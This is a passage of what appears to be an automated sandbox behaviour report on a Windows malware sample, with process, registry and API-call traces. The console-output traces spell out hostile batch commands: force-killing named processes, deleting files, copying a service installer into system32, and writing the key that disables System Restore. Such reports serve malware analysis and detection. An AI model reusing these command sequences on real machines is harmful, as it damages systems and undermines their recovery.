"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MinSockaddrLength",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\TCPIP6\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\HelperDllName",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Rpc\\MaxRpcSize",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\SystemSetupInProgress",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\MaxSockaddrLength",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\DefaultTTL",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Parameters\\Transports",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\UseDelayedAcceptance",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\OOBEInProgress",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\ComputerName\\ActiveComputerName\\ComputerName",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\SQMClient\\Windows\\CEIPEnable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip\\WinSock 2.0 Provider ID"
],
"dll_loaded": [
"rpcrt4.dll",
"C:\\Windows\\System32\\wshtcpip.dll",
"C:\\Windows\\system32\\mswsock.dll"
],
"resolves_host": [
"127.0.0.1"
]
},
"first_seen": 1577317988.327999,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 1132,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"slscv.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317986.609375,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\sc.exe",
"process_name": "sc.exe",
"pid": 2344,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles"
]
},
"first_seen": 1577317987.671751,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\taskkill.exe",
"process_name": "taskkill.exe",
"pid": 2804,
"summary": {
"dll_loaded": [
"C:\\Windows\\system32\\Winsta.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui"
],
"regkey_opened": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32",
"HKEY_CURRENT_USER\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}",
"HKEY_CURRENT_USER\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\WBEM\\CIMOM",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32"
],
"wmi_query": [
"SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"lsert.exe\")"
],
"guid": [
"{4590f812-1d3a-11d0-891f-00aa004b2e24}",
"{00000003-0000-0000-c000-000000000046}",
"{4590f811-1d3a-11d0-891f-00aa004b2e24}",
"{44aca674-e8fc-11d0-a07c-00c04fb68820}",
"{674b6698-ee92-11d0-ad71-00c04fd8fdff}",
"{8bc3f05e-d86b-11d0-a075-00c04fb68820}",
"{7c857801-7381-11cf-884d-00aa004b2e24}",
"{d5f569d0-593b-101a-b569-08002b2dbf7a}",
"{f309ad18-d86a-11d0-a075-00c04fb68820}",
"{dc12a687-737f-11cf-884d-00aa004b2e24}"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\EnableObjectValidation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Domain",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{423EC01E-2E35-11D2-B604-00104B703EFD}\\ProxyStubClsid32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Hostname",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\Interface\\{1C1C45EE-4395-11D2-B60B-00104B703EFD}\\ProxyStubClsid32\\(Default)"
]
},
"first_seen": 1577317987.859249,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 3448,
"summary": {
"file_opened": [
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\fturl.exe"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
]
},
"first_seen": 1577317995.015501,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 2476,
"summary": {
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\\DisableSR",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"dll_loaded": [
"kernel32.dll"
],
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\\DisableSR"
]
},
"first_seen": 1577317992.874876,
"ppid": 1480
},
{
"process_path": "C:\\Windows\\SysWOW64\\net1.exe",
"process_name": "net1.exe",
"pid": 460,
"summary": {
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable"
],
"dll_loaded": [
"API-MS-WIN-Service-Management-L1-1-0.dll",
"NETMSG"
]
},
"first_seen": 1577317990.015501,
"ppid": 2892
}
]Signatures
[
{
"markcount": 8,
"families": [],
"description": "Queries for the computername",
"severity": 1,
"marks": [
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317986.391,
"tid": 2492,
"flags": {}
},
"pid": 2860,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317986.702375,
"tid": 2964,
"flags": {}
},
"pid": 1132,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317986.921999,
"tid": 2360,
"flags": {}
},
"pid": 2784,
"type": "call",
"cid": 92
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317987.280751,
"tid": 624,
"flags": {}
},
"pid": 2216,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317987.500124,
"tid": 2600,
"flags": {}
},
"pid": 2904,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317987.968249,
"tid": 1556,
"flags": {}
},
"pid": 2804,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317990.499499,
"tid": 2868,
"flags": {}
},
"pid": 3036,
"type": "call",
"cid": 91
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "GetComputerNameW",
"return_value": 1,
"arguments": {
"computer_name": "CUCKPC"
},
"time": 1577317990.718876,
"tid": 2680,
"flags": {}
},
"pid": 2988,
"type": "call",
"cid": 91
}
],
"references": [],
"name": "antivm_queries_computername"
},
{
"markcount": 260,
"families": [],
"description": "Command line console output was observed",
"severity": 1,
"marks": [
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.11025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 170
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "md",
"console_handle": "0x00000007"
},
"time": 1577317986.11025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 172
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " C:\\WINDOWS\\tcpsv ",
"console_handle": "0x00000007"
},
"time": 1577317986.11025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 174
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "A subdirectory or file C:\\WINDOWS\\tcpsv already exists.\r\n",
"console_handle": "0x0000000b"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 182
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 199
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "del",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 201
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/F \/Q C:\\Windows\\system32\\updpars.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 203
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "Could Not Find C:\\Windows\\system32\\updpars.exe\r\n",
"console_handle": "0x0000000b"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 218
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 232
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "del",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 234
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/F \/Q C:\\Windows\\updpars.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 236
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "Could Not Find C:\\Windows\\updpars.exe\r\n",
"console_handle": "0x0000000b"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 250
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 264
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "taskkill",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 266
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/im wdgmgr.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.12525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 268
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.48525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 329
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "taskkill",
"console_handle": "0x00000007"
},
"time": 1577317986.48525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 331
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/im slscv.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.48525,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 333
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.75025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 385
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "taskkill",
"console_handle": "0x00000007"
},
"time": 1577317986.75025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 387
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/im ipz.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.75025,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 389
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317986.96925,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 441
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "taskkill",
"console_handle": "0x00000007"
},
"time": 1577317986.96925,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 443
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/im ipz2.exe ",
"console_handle": "0x00000007"
},
"time": 1577317986.96925,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 445
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.31325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 496
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "taskkill",
"console_handle": "0x00000007"
},
"time": 1577317987.31325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 498
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/im debrbodm.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.31325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 500
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 560
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "del",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 562
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/f \/q debrbodm.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 564
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "Could Not Find C:\\WINDOWS\\tcpsv\\debrbodm.exe\r\n",
"console_handle": "0x0000000b"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 577
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 594
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "if ",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 596
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "exist C:\\Windows\\addins\\debrbodm.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 598
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "copy",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 602
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " C:\\Windows\\addins\\debrbodm.exe debrbodm.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 604
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 626
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "copy",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 628
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/Y instsrv.exe C:\\Windows\\system32\\instsrv.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 630
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " 1 file(s) copied.\r\n",
"console_handle": "0x00000007"
},
"time": 1577317987.54725,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 660
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 675
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "move",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 677
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/Y instsrv.exe C:\\windows\\system32\\instsrv.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 679
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " 1 file(s) moved.\r\n",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 705
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 722
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "move",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 724
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": " \/Y sc.exe C:\\Windows\\system32\\sc.exe ",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 726
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "The system cannot find the file specified.\r\n",
"console_handle": "0x0000000b"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 753
},
{
"call": {
